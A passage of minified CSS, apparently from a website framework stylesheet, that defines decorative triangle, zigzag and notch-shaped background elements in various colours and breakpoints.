50%)}.u-triangle-v4.u-triangle-right.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%),-o-linear-gradient(bottom right,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#f7f7f7 50%),linear-gradient(to top left,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v4.u-triangle-right.g-bg-black::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#000)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#000 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#000 50%),-o-linear-gradient(bottom right,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#000 50%),linear-gradient(to top left,transparent 49.6%,#000 50%)}.u-semicircle-left::before{top:-25%;left:-20%}.u-semicircle-right::before{top:-25%;bottom:auto;left:auto;right:-20%}}@media (max-width: 992px){.u-triangle-none--md::before,.u-semicircle-none--md::before{display:none}}@media (min-width: 992px){.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-bottom::before{height:150px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{width:150px}.u-triangle-v3.u-triangle-top::before,.u-triangle-v4.u-triangle-top::before{top:-150px}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-bottom::before{bottom:-150px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-left::before{left:-150px}.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-right::before{right:-150px}}@media (max-width: 1200px){.u-triangle-none--lg::before,.u-semicircle-none--lg::before{display:none}}@media (min-width: 1200px){.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-bottom::before{height:200px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{width:200px}.u-triangle-v3.u-triangle-top::before,.u-triangle-v4.u-triangle-top::before{top:-200px}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-bottom::before{bottom:-200px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-left::before{left:-200px}.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-right::before{right:-200px}}.u-triangle-none--xl::before,.u-semicircle-none--xl::before{display:none}.u-zigzag-top{position:relative;background:#f7f7f7;z-index:1}.u-zigzag-top::before{content:"";position:absolute;bottom:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(-225deg,#f7f7f7 10px,transparent 0) 0 10px,-webkit-linear-gradient(-315deg,#f7f7f7 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}.u-zigzag-bottom{position:relative;background:#f7f7f7;z-index:1}.u-zigzag-bottom::after{content:"";position:absolute;top:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(225deg,#f7f7f7 10px,transparent 0) 0 10px,-webkit-linear-gradient(315deg,#f7f7f7 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}.u-zigzag-top-white{position:relative;background:#fff;z-index:1}.u-zigzag-top-white::before{content:"";position:absolute;bottom:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(-225deg,#fff 10px,transparent 0) 0 10px,-webkit-linear-gradient(-315deg,#fff 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}.u-zigzag-top-primary{position:relative;background:#111;z-index:1}.u-zigzag-top-primary::before{content:"";position:absolute;bottom:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(-225deg,#111 10px,transparent 0) 0 10px,-webkit-linear-gradient(-315deg,#111 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}.u-zigzag-top-black{position:relative;background:#000;z-index:1}.u-zigzag-top-black::before{content:"";position:absolute;bottom:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(-225deg,#000 10px,transparent 0) 0 10px,-webkit-linear-gradient(-315deg,#000 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}.u-zigzag-top-gray-dark-v1{position:relative;background:#111;z-index:1}.u-zigzag-top-gray-dark-v1::before{content:"";position:absolute;bottom:100%;left:0;right:0;display:block;height:20px;background:-webkit-linear-gradient(-225deg,#111 10px,transparent 0) 0 10px,-webkit-linear-gradient(-315deg,#111 10px,transparent 0) 0 10px;background-position:top left;background-repeat:repeat-x;background-size:20px 20px}[class*="u-ns-bg-v"]{position:relative}[class*="u-ns-bg-v"]::before{content:"";position:absolute;display:block;z-index:3}[class*="u-ns-bg-v1"]{position:relative}[class*="u-ns-bg-v1"]::before{content:"";position:absolute;z-index:3;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v1-top::before,.u-ns-bg-v1-bottom::before{left:50%;margin-left:-20px}.u-ns-bg-v1-left::before,.u-ns-bg-v1-right::before{top:50%;margin-top:-20px}.u-ns-bg-v1-top::before{top:-25px;border-width:0 20px 25px}.u-ns-bg-v1-top.g-bg-primary::before,.g-parent.g-bg-primary .u-ns-bg-v1-top::before{border-bottom-color:#111}.u-ns-bg-v1-top.g-bg-white::before,.g-parent.g-bg-white .u-ns-bg-v1-top::before{border-bottom-color:#fff}.u-ns-bg-v1-top.g-bg-gray-light-v2::before,.g-parent.g-bg-gray-light-v2 .u-ns-bg-v1-top::before{border-bottom-color:#ccc}.u-ns-bg-v1-top.g-bg-black::before,.g-parent.g-bg-black .u-ns-bg-v1-top::before{border-bottom-color:#000}.u-ns-bg-v1-bottom::before{bottom:-25px;border-width:25px 20px 0}.u-ns-bg-v1-bottom.g-bg-primary::before,.g-parent.g-bg-primary .u-ns-bg-v1-bottom::before{border-top-color:#111}.u-ns-bg-v1-bottom.g-bg-white::before,.g-parent.g-bg-white .u-ns-bg-v1-bottom::before{border-top-color:#fff}.u-ns-bg-v1-bottom.g-bg-gray-light-v2::before,.g-parent.g-bg-gray-light-v2 .u-ns-bg-v1-bottom::before{border-top-color:#ccc}.u-ns-bg-v1-bottom.g-bg-black::before,.g-parent.g-bg-black .u-ns-bg-v1-bottom::before{border-top-color:#000}.u-ns-bg-v1-left::before{left:-25px;border-width:20px 25px 20px 0}.u-ns-bg-v1-left.g-bg-primary::before,.g-parent.g-bg-primary .u-ns-bg-v1-left::before{border-right-color:#111}.u-ns-bg-v1-left.g-bg-white::before,.g-parent.g-bg-white .u-ns-bg-v1-left::before{border-right-color:#fff}.u-ns-bg-v1-left.g-bg-gray-light-v2::before,.g-parent.g-bg-gray-light-v2 .u-ns-bg-v1-left::before{border-right-color:#ccc}.u-ns-bg-v1-left.g-bg-black::before,.g-parent.g-bg-black .u-ns-bg-v1-left::before{border-right-color:#000}.u-ns-bg-v1-right::before{right:-25px;border-width:20px 0 20px 25px}.u-ns-bg-v1-right.g-bg-primary::before,.g-parent.g-bg-primary .u-ns-bg-v1-right::before{border-left-color:#111}.u-ns-bg-v1-right.g-bg-white::before,.g-parent.g-bg-white .u-ns-bg-v1-right::before{border-left-color:#fff}.u-ns-bg-v1-right.g-bg-gray-light-v2::before,.g-parent.g-bg-gray-light-v2 .u-ns-bg-v1-right::before{border-left-color:#ccc}.u-ns-bg-v1-right.g-bg-black::before,.g-parent.g-bg-black .u-ns-bg-v1-right::before{border-left-color:#000}@media (min-width: 768px){.u-ns-bg-v1-top--md::before,.u-ns-bg-v1-bottom--md::before,.u-ns-bg-v1-left--md::before,.u-ns-bg-v1-right--md::before{top:auto;bottom:auto;left:auto;right:auto;margin:0}.u-ns-bg-v1-top--md.g-bg-primary::before,.u-ns-bg-v1-top--md.g-bg-white::before,.u-ns-bg-v1-top--md.g-bg-gray-light-v2::before,.u-ns-bg-v1-top--md.g-bg-black::before,.u-ns-bg-v1-bottom--md.g-bg-primary::before,.u-ns-bg-v1-bottom--md.g-bg-white::before,.u-ns-bg-v1-bottom--md.g-bg-gray-light-v2::before,.u-ns-bg-v1-bottom--md.g-bg-black::before,.u-ns-bg-v1-left--md.g-bg-primary::before,.u-ns-bg-v1-left--md.g-bg-white::before,.u-ns-bg-v1-left--md.g-bg-gray-light-v2::before,.u-ns-bg-v1-left--md.g-bg-black::before,.u-ns-bg-v1-right--md.g-bg-primary::before,.u-ns-bg-v1-right--md.g-bg-white::before,.u-ns-bg-v1-right--md.g-bg-gray-light-v2::before,.u-ns-bg-v1-right--md.g-bg-black::before{border-color:transparent}.u-ns-bg-v1-top--md::before,.u-ns-bg-v1-bottom--md::before{left:50%;margin-left:-20px}.u-ns-bg-v1-left--md::before,.u-ns-bg-v1-right--md::before{top:50%;margin-top:-20px}.u-ns-bg-v1-top--md::before{top:-25px;border-width:0 20px 25px}.u-ns-bg-v1-top--md.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v1-top--md.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v1-top--md.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v1-top--md.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v1-bottom--md::before{bottom:-25px;border-width:25px 20px 0}.u-ns-bg-v1-bottom--md.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v1-bottom--md.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v1-bottom--md.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v1-bottom--md.g-bg-black::before{border-top-color:#000}.u-ns-bg-v1-left--md::before{left:-25px;border-width:20px 25px 20px 0}.u-ns-bg-v1-left--md.g-bg-primary::before{border-right-color:#111}.u-ns-bg-v1-left--md.g-bg-white::before{border-right-color:#fff}.u-ns-bg-v1-left--md.g-bg-gray-light-v2::before{border-right-color:#ccc}.u-ns-bg-v1-left--md.g-bg-black::before{border-right-color:#000}.u-ns-bg-v1-right--md::before{right:-25px;border-width:20px 0 20px 25px}.u-ns-bg-v1-right--md.g-bg-primary::before{border-left-color:#111}.u-ns-bg-v1-right--md.g-bg-white::before{border-left-color:#fff}.u-ns-bg-v1-right--md.g-bg-gray-light-v2::before{border-left-color:#ccc}.u-ns-bg-v1-right--md.g-bg-black::before{border-left-color:#000}}[class*="u-ns-bg-v2"]{position:relative}[class*="u-ns-bg-v2"]::before{content:"";position:absolute;z-index:3;display:block;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v2-top::before,.u-ns-bg-v2-bottom::before,.u-ns-bg-v2-2-top::before,.u-ns-bg-v2-2-bottom::before{left:45px}.u-ns-bg-v2-left::before,.u-ns-bg-v2-right::before,.u-ns-bg-v2-2-left::before,.u-ns-bg-v2-2-right::before{top:23px}.u-ns-bg-v2-top::before,.u-ns-bg-v2-2-top::before{top:-15px;border-width:0 17px 15px}.u-ns-bg-v2-top.g-bg-primary::before,.u-ns-bg-v2-2-top.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v2-top.g-bg-white::before,.u-ns-bg-v2-2-top.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v2-top.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-top.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v2-top.g-bg-gray-light-v5::before,.u-ns-bg-v2-2-top.g-bg-gray-light-v5::before{border-bottom-color:#f7f7f7}.u-ns-bg-v2-top.g-bg-black::before,.u-ns-bg-v2-2-top.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v2-bottom::before,.u-ns-bg-v2-2-bottom::before{bottom:-15px;border-width:15px 17px 0}.u-ns-bg-v2-bottom.g-bg-primary::before,.u-ns-bg-v2-2-bottom.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v2-bottom.g-bg-white::before,.u-ns-bg-v2-2-bottom.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v2-bottom.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-bottom.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v2-bottom.g-bg-black::before,.u-ns-bg-v2-2-bottom.g-bg-black::before{border-top-color:#000}.u-ns-bg-v2-left::before,.u-ns-bg-v2-2-left::before{left:-15px;border-width:17px 15px 17px 0}.u-ns-bg-v2-left.g-bg-primary::before,.u-ns-bg-v2-2-left.g-bg-primary::before{border-right-color:#111}.u-ns-bg-v2-left.g-bg-white::before,.u-ns-bg-v2-2-left.g-bg-white::before{border-right-color:#fff}.u-ns-bg-v2-left.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-left.g-bg-gray-light-v2::before{border-right-color:#ccc}.u-ns-bg-v2-left.g-bg-black::before,.u-ns-bg-v2-2-left.g-bg-black::before{border-right-color:#000}.u-ns-bg-v2-right::before,.u-ns-bg-v2-2-right::before{right:-15px;border-width:17px 0 17px 15px}.u-ns-bg-v2-right.g-bg-primary::before,.u-ns-bg-v2-2-right.g-bg-primary::before{border-left-color:#111}.u-ns-bg-v2-right.g-bg-white::before,.u-ns-bg-v2-2-right.g-bg-white::before{border-left-color:#fff}.u-ns-bg-v2-right.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-right.g-bg-gray-light-v2::before{border-left-color:#ccc}.u-ns-bg-v2-right.g-bg-black::before,.u-ns-bg-v2-2-right.g-bg-black::before{border-left-color:#000}.u-ns-bg-v2-2-top::before,.u-ns-bg-v2-2-bottom::before,.u-ns-bg-v2-2-2-top::before,.u-ns-bg-v2-2-2-bottom::before{left:20px}.u-ns-bg-v2-2-left::before,.u-ns-bg-v2-2-right::before,.u-ns-bg-v2-2-2-left::before,.u-ns-bg-v2-2-2-right::before{top:30px}.u-ns-bg-v2-2-top::before,.u-ns-bg-v2-2-2-top::before{border-width:0 15px 15px}.u-ns-bg-v2-2-bottom::before,.u-ns-bg-v2-2-2-bottom::before{border-width:15px 15px 0}.u-ns-bg-v2-2-left::before,.u-ns-bg-v2-2-2-left::before{border-width:15px 15px 15px 0}.u-ns-bg-v2-2-right::before,.u-ns-bg-v2-2-2-right::before{border-width:15px 0 15px 15px}@media (min-width: 768px){.u-ns-bg-v2-top--md::before,.u-ns-bg-v2-bottom--md::before,.u-ns-bg-v2-left--md::before,.u-ns-bg-v2-right--md::before,.u-ns-bg-v2-2-top--md::before,.u-ns-bg-v2-2-bottom--md::before,.u-ns-bg-v2-2-left--md::before,.u-ns-bg-v2-2-right--md::before{top:auto;bottom:auto;left:auto;right:auto;margin:0}.u-ns-bg-v2-top--md.g-bg-primary::before,.u-ns-bg-v2-top--md.g-bg-white::before,.u-ns-bg-v2-top--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-top--md.g-bg-black::before,.u-ns-bg-v2-bottom--md.g-bg-primary::before,.u-ns-bg-v2-bottom--md.g-bg-white::before,.u-ns-bg-v2-bottom--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-bottom--md.g-bg-black::before,.u-ns-bg-v2-left--md.g-bg-primary::before,.u-ns-bg-v2-left--md.g-bg-white::before,.u-ns-bg-v2-left--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-left--md.g-bg-black::before,.u-ns-bg-v2-right--md.g-bg-primary::before,.u-ns-bg-v2-right--md.g-bg-white::before,.u-ns-bg-v2-right--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-right--md.g-bg-black::before,.u-ns-bg-v2-2-top--md.g-bg-primary::before,.u-ns-bg-v2-2-top--md.g-bg-white::before,.u-ns-bg-v2-2-top--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-top--md.g-bg-black::before,.u-ns-bg-v2-2-bottom--md.g-bg-primary::before,.u-ns-bg-v2-2-bottom--md.g-bg-white::before,.u-ns-bg-v2-2-bottom--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-bottom--md.g-bg-black::before,.u-ns-bg-v2-2-left--md.g-bg-primary::before,.u-ns-bg-v2-2-left--md.g-bg-white::before,.u-ns-bg-v2-2-left--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-left--md.g-bg-black::before,.u-ns-bg-v2-2-right--md.g-bg-primary::before,.u-ns-bg-v2-2-right--md.g-bg-white::before,.u-ns-bg-v2-2-right--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-right--md.g-bg-black::before{border-color:transparent}.u-ns-bg-v2-top--md::before,.u-ns-bg-v2-2-top--md::before{top:-15px;border-width:0 17px 15px}.u-ns-bg-v2-top--md.g-bg-primary::before,.u-ns-bg-v2-2-top--md.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v2-top--md.g-bg-white::before,.u-ns-bg-v2-2-top--md.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v2-top--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-top--md.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v2-top--md.g-bg-black::before,.u-ns-bg-v2-2-top--md.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v2-bottom--md::before,.u-ns-bg-v2-2-bottom--md::before{bottom:-15px;border-width:15px 17px 0}.u-ns-bg-v2-bottom--md.g-bg-primary::before,.u-ns-bg-v2-2-bottom--md.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v2-bottom--md.g-bg-white::before,.u-ns-bg-v2-2-bottom--md.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v2-bottom--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-bottom--md.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v2-bottom--md.g-bg-black::before,.u-ns-bg-v2-2-bottom--md.g-bg-black::before{border-top-color:#000}.u-ns-bg-v2-left--md::before,.u-ns-bg-v2-2-left--md::before{left:-15px;border-width:17px 15px 17px 0}.u-ns-bg-v2-left--md.g-bg-primary::before,.u-ns-bg-v2-2-left--md.g-bg-primary::before{border-right-color:#111}.u-ns-bg-v2-left--md.g-bg-white::before,.u-ns-bg-v2-2-left--md.g-bg-white::before{border-right-color:#fff}.u-ns-bg-v2-left--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-left--md.g-bg-gray-light-v2::before{border-right-color:#ccc}.u-ns-bg-v2-left--md.g-bg-black::before,.u-ns-bg-v2-2-left--md.g-bg-black::before{border-right-color:#000}.u-ns-bg-v2-right--md::before,.u-ns-bg-v2-2-right--md::before{right:-15px;border-width:17px 0 17px 15px}.u-ns-bg-v2-right--md.g-bg-primary::before,.u-ns-bg-v2-2-right--md.g-bg-primary::before{border-left-color:#111}.u-ns-bg-v2-right--md.g-bg-white::before,.u-ns-bg-v2-2-right--md.g-bg-white::before{border-left-color:#fff}.u-ns-bg-v2-right--md.g-bg-gray-light-v2::before,.u-ns-bg-v2-2-right--md.g-bg-gray-light-v2::before{border-left-color:#ccc}.u-ns-bg-v2-right--md.g-bg-black::before,.u-ns-bg-v2-2-right--md.g-bg-black::before{border-left-color:#000}.u-ns-bg-v2-2-top--md::before,.u-ns-bg-v2-2-bottom--md::before,.u-ns-bg-v2-2-2-top--md::before,.u-ns-bg-v2-2-2-bottom--md::before{left:20px}.u-ns-bg-v2-2-left--md::before,.u-ns-bg-v2-2-right--md::before,.u-ns-bg-v2-2-2-left--md::before,.u-ns-bg-v2-2-2-right--md::before{top:30px}.u-ns-bg-v2-2-top--md::before,.u-ns-bg-v2-2-2-top--md::before{border-width:0 15px 15px}.u-ns-bg-v2-2-bottom--md::before,.u-ns-bg-v2-2-2-bottom--md::before{border-width:15px 15px 0}.u-ns-bg-v2-2-left--md::before,.u-ns-bg-v2-2-2-left--md::before{border-width:15px 15px 15px 0}.u-ns-bg-v2-2-right--md::before,.u-ns-bg-v2-2-2-right--md::before{border-width:15px 0 15px 15px}}[class*="u-ns-bg-v3"]{position:relative}[class*="u-ns-bg-v3"]::before{content:"";position:absolute;z-index:3;display:block;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v3-top::before,.u-ns-bg-v3-bottom::before{left:80px}.u-ns-bg-v3-left::before,.u-ns-bg-v3-right::before{top:23px}.u-ns-bg-v3-top.g-bg-primary::before,.u-ns-bg-v3-left.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v3-top.g-bg-white::before,.u-ns-bg-v3-left.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v3-top.g-bg-gray-light-v2::before,.u-ns-bg-v3-left.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v3-top.g-bg-black::before,.u-ns-bg-v3-left.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v3-top.g-bg-facebook::before,.u-ns-bg-v3-left.g-bg-facebook::before{border-bottom-color:#3b5998}.u-ns-bg-v3-bottom.g-bg-primary::before,.u-ns-bg-v3-right.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v3-bottom.g-bg-white::before,.u-ns-bg-v3-right.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v3-bottom.g-bg-gray-light-v2::before,.u-ns-bg-v3-right.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v3-bottom.g-bg-black::before,.u-ns-bg-v3-right.g-bg-black::before{border-top-color:#000}.u-ns-bg-v3-bottom.g-bg-lightred::before,.u-ns-bg-v3-right.g-bg-lightred::before{border-top-color:#e64b3b}.u-ns-bg-v3-bottom.g-bg-blue::before,.u-ns-bg-v3-right.g-bg-blue::before{border-top-color:#3398dc}.u-ns-bg-v3-bottom.g-bg-purple::before,.u-ns-bg-v3-right.g-bg-purple::before{border-top-color:#9a69cb}.u-ns-bg-v3-bottom.g-bg-cyan::before,.u-ns-bg-v3-right.g-bg-cyan::before{border-top-color:#00bed6}.u-ns-bg-v3-bottom.g-bg-teal::before,.u-ns-bg-v3-right.g-bg-teal::before{border-top-color:#18ba9b}.u-ns-bg-v3-bottom.g-bg-pink::before,.u-ns-bg-v3-right.g-bg-pink::before{border-top-color:#e81c62}.u-ns-bg-v3-bottom.g-bg-red::before,.u-ns-bg-v3-right.g-bg-red::before{border-top-color:red}.u-ns-bg-v3-bottom.g-bg-facebook::before,.u-ns-bg-v3-right.g-bg-facebook::before{border-top-color:#3b5998}.u-ns-bg-v3-top::before{top:-22px;border-width:22px 0 0 22px}.u-ns-bg-v3-bottom::before{bottom:-22px;border-width:22px 22px 0 0}.u-ns-bg-v3-left::before{left:-22px;border-width:0 22px 22px 0}.u-ns-bg-v3-right::before{right:-22px;border-width:22px 22px 0 0}[class*="u-ns-bg-v4"]{position:relative}[class*="u-ns-bg-v4"]::before{content:"";position:absolute;z-index:3;display:block;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v4-top::before,.u-ns-bg-v4-bottom::before{left:8%}.u-ns-bg-v4-left::before,.u-ns-bg-v4-right::before{top:8%}.u-ns-bg-v4-top.g-bg-primary::before,.u-ns-bg-v4-left.g-bg-primary::before{border-bottom-color:#111}.u-ns-bg-v4-top.g-bg-white::before,.u-ns-bg-v4-left.g-bg-white::before{border-bottom-color:#fff}.u-ns-bg-v4-top.g-bg-gray-light-v2::before,.u-ns-bg-v4-left.g-bg-gray-light-v2::before{border-bottom-color:#ccc}.u-ns-bg-v4-top.g-bg-black::before,.u-ns-bg-v4-left.g-bg-black::before{border-bottom-color:#000}.u-ns-bg-v4-bottom.g-bg-primary::before,.u-ns-bg-v4-right.g-bg-primary::before{border-top-color:#111}.u-ns-bg-v4-bottom.g-bg-white::before,.u-ns-bg-v4-right.g-bg-white::before{border-top-color:#fff}.u-ns-bg-v4-bottom.g-bg-gray-light-v2::before,.u-ns-bg-v4-right.g-bg-gray-light-v2::before{border-top-color:#ccc}.u-ns-bg-v4-bottom.g-bg-black::before,.u-ns-bg-v4-right.g-bg-black::before{border-top-color:#000}.u-ns-bg-v4-top::before{top:-22px;border-width:22px 22px 0 0}.u-ns-bg-v4-bottom::before{bottom:-22px;border-width:22px 0 0 22px}.u-ns-bg-v4-left::before{left:-22px;border-width:22px 22px 0 0}.u-ns-bg-v4-right::before{right:-22px;border-width:0 22px 22px 0}[class*="u-ns-bg-v5"]{position:relative}[class*="u-ns-bg-v5"] .u-ns-bg-before{position:absolute;z-index:2}[class*="u-ns-bg-v5"].g-bg-primary svg polygon,[class*="u-ns-bg-v5"].g-bg-primary svg path{fill:#111}[class*="u-ns-bg-v5"].g-bg-white svg polygon,[class*="u-ns-bg-v5"].g-bg-white svg path{fill:#fff}[class*="u-ns-bg-v5"].g-bg-gray-light-v2 svg polygon,[class*="u-ns-bg-v5"].g-bg-gray-light-v2 svg path{fill:#ccc}[class*="u-ns-bg-v5"].g-bg-black svg polygon,[class*="u-ns-bg-v5"].g-bg-black svg path{fill:#000}.u-ns-bg-v5-top .u-ns-bg-before,.u-ns-bg-v5-bottom .u-ns-bg-before{width:100%}.u-ns-bg-v5-top svg,.u-ns-bg-v5-bottom svg{width:100%}.u-ns-bg-v5-left .u-ns-bg-before,.u-ns-bg-v5-right .u-ns-bg-before{height:100%}.u-ns-bg-v5-left svg,.u-ns-bg-v5-right svg{height:100%;vertical-align:middle}.u-ns-bg-v5-top .u-ns-bg-before{bottom:100%}.u-ns-bg-v5-top svg{vertical-align:bottom}.u-ns-bg-v5-bottom .u-ns-bg-before{top:100%}.u-ns-bg-v5-bottom svg{vertical-align:top}.u-ns-bg-v5-left .u-ns-bg-before{left:100%}.u-ns-bg-v5-right .u-ns-bg-before{right:100%}@media (min-width: 768px){.u-ns-bg-v5-top--md .u-ns-bg-before,.u-ns-bg-v5-bottom--md .u-ns-bg-before,.u-ns-bg-v5-left--md .u-ns-bg-before,.u-ns-bg-v5-right--md .u-ns-bg-before{top:auto;bottom:auto;left:auto;right:auto;width:auto;height:auto}.u-ns-bg-v5-top--md svg,.u-ns-bg-v5-bottom--md svg,.u-ns-bg-v5-left--md svg,.u-ns-bg-v5-right--md svg{width:auto;height:auto}.u-ns-bg-v5-top--md .u-ns-bg-before,.u-ns-bg-v5-bottom--md .u-ns-bg-before{width:100%}.u-ns-bg-v5-top--md svg,.u-ns-bg-v5-bottom--md svg{width:100%}.u-ns-bg-v5-left--md .u-ns-bg-before,.u-ns-bg-v5-right--md .u-ns-bg-before{height:100%}.u-ns-bg-v5-left--md svg,.u-ns-bg-v5-right--md svg{height:100%;vertical-align:middle}.u-ns-bg-v5-top--md .u-ns-bg-before{bottom:100%}.u-ns-bg-v5-top--md svg{vertical-align:bottom}.u-ns-bg-v5-bottom--md .u-ns-bg-before{top:100%}.u-ns-bg-v5-bottom--md svg{vertical-align:top}.u-ns-bg-v5-left--md .u-ns-bg-before{left:100%}.u-ns-bg-v5-right--md .u-ns-bg-before{right:100%}}[class*="u-ns-bg-v6"]{position:relative}[class*="u-ns-bg-v6"] .u-ns-bg-before{position:absolute;z-index:2}.u-ns-bg-v6-top .u-ns-bg-before::before,.u-ns-bg-v6-top .u-ns-bg-before::after,.u-ns-bg-v6-bottom .u-ns-bg-before::before,.u-ns-bg-v6-bottom .u-ns-bg-before::after,.u-ns-bg-v6-left .u-ns-bg-before::before,.u-ns-bg-v6-left .u-ns-bg-before::after,.u-ns-bg-v6-right .u-ns-bg-before::before,.u-ns-bg-v6-right .u-ns-bg-before::after{content:"";display:block;width:0;height:0;border-style:solid;border-color:transparent}.u-ns-bg-v6-top .u-ns-bg-before::after,.u-ns-bg-v6-bottom .u-ns-bg-before::after,.u-ns-bg-v6-left .u-ns-bg-before::after,.u-ns-bg-v6-right .u-ns-bg-before::after{position:absolute}.u-ns-bg-v6-top .u-ns-bg-before,.u-ns-bg-v6-bottom .u-ns-bg-before{left:20px}.u-ns-bg-v6-left .u-ns-bg-before,.u-ns-bg-v6-right .u-ns-bg-before{top:30px}.u-ns-bg-v6-top .u-ns-bg-before{top:-15px}.u-ns-bg-v6-top .u-ns-bg-before::before{border-width:0 15px 15px}.u-ns-bg-v6-top .u-ns-bg-before::after{bottom:0;left:1px;border-width:0 14px 14px}.u-ns-bg-v6-top.g-brd-primary .u-ns-bg-before::before{border-bottom-color:#111}.u-ns-bg-v6-top.g-brd-primary .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-top.g-brd-gray-light-v2 .u-ns-bg-before::before{border-bottom-color:#ccc}.u-ns-bg-v6-top.g-brd-gray-light-v2 .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-top.g-brd-black .u-ns-bg-before::before{border-bottom-color:#000}.u-ns-bg-v6-top.g-brd-black .u-ns-bg-before::after{border-bottom-color:#fff}.u-ns-bg-v6-bottom .u-ns-bg-before{bottom:-15px}.u-ns-bg-v6-bottom .u-ns-bg-before::before{border-width:15px 15px 0}.u-ns-bg-v6-bottom .u-ns-bg-before::after{bottom:1px;left:1px;border-width:14px 14px 0}.u-ns-bg-v6-bottom.g-brd-primary .u-ns-bg-before::before{border-top-color:#111}.u-ns-bg-v6-bottom.g-brd-primary .u-ns-bg-before::after{border-top-color:#fff}.u-ns-bg-v6-bottom.g-brd-gray-light-v2 .u-ns-bg-before::before{border-top-color:#ccc}.u-ns-bg-v6-bottom.g-brd-gray-light-v2 